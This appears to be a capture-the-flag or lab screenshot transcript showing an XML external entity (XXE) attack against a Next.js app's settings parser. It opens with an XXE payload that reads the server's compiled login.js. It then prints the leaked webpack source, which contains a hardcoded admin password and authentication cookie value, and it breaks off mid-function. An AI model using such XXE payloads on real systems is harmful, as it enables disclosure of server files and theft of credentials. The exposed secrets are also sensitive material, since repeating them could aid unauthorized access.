 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/.next/server/pages/api/login.js">]>
<tag>&xxe;</tag>
PARSE SETTINGS
PARSED SETTINGS:
"use strict";
(() => {
var exports = {};
exports.id = 994;
exports.ids = [994];
exports.modules = {
/***/ 5087:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ handler)
/* harmony export */ });
const ADMIN_PASSWORD = "wfn!YWT!epf6ukr@rhv";
const AUTH_COOKIE_VALUE = "NgF!f2ZRvqeyk_N4h-
nRRfPxpLd66xTQ*7oBTVjGrf!pa2dsZW7jzCE_c6.XN77nZCBGsGcJyc!Xbhv-.EcoAmz_Jb_Kqi74fbVi";
function handler(req, res) {
    if (req.method !== "POST") {
        return res.status(405).end("Method Not Allowed");
    }
    const { password  } = req.body;
    if (password === ADMIN_PASSWORD) {
        res.setHeader("Set-Cookie", `auth=${AUTH_COOKIE_VALUE}; Path=/; HttpOnly`);